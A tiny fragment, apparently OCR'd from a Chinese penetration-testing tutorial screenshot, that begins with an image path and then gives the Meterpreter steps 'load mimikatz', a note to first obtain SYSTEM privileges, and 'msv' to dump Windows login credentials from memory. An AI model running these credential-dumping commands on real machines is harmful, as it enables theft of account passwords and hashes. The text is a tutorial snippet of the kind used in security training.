
load mimikatz
然后需要确保当前进程为系统权限，直接执行以下命令：
msv